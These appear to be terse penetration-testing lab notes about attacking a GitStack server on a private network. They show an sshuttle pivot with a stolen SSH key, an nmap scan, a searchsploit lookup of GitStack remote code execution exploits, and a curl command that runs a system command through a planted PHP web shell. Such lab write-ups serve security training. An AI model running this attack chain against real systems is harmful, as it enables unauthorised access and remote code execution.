10.200.101.150 [git-serv]
sshuttle -r [email protected] --ssh-cmd "ssh -i opt/wreath_key" 10.200.101.0/24
Password spray
Possible exploits
Intended Route
Unintended Route
sshuttle -r [email protected] --ssh-cmd "ssh -i opt/wreath_key" 10.200.101.0/24



nmap -p 80 -A -T5 -v 10.200.101.150
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-20 15:09 CDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 15:09
Nmap scan report for 10.200.101.150
Host is up (0.00013s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.22 ((Win32) mod_ssl/2.2.22 OpenSSL/0.9.8u mod_wsgi/3.3 Python/2.7.2 PHP/5.4.3)
|_http-title: Page not found at /
|_http-server-header: Apache/2.2.22 (Win32) mod_ssl/2.2.22 OpenSSL/0.9.8u mod_wsgi/3.3 Python/2.7.2 PHP/5.4.3
NSE: Script Post-scanning.
Initiating NSE at 15:09
Completed NSE at 15:09, 0.00s elapsed
Initiating NSE at 15:09
Completed NSE at 15:09, 0.00s elapsed
Initiating NSE at 15:09
Completed NSE at 15:09, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.96 seconds

searchsploit gitstack
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
GitStack - Remote Code Execution | php/webapps/44044.md
GitStack - Unsanitized Argument Remote Code Execution (Metasploit) | windows/remote/44356.rb
GitStack 2.3.10 - Remote Code Execution | php/webapps/43777.py
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Resultssearchsploit -m 43777


subl 43777.pycurl -X POST http://10.200.101.150/web/exploit-adot8.php -d "a=hostname"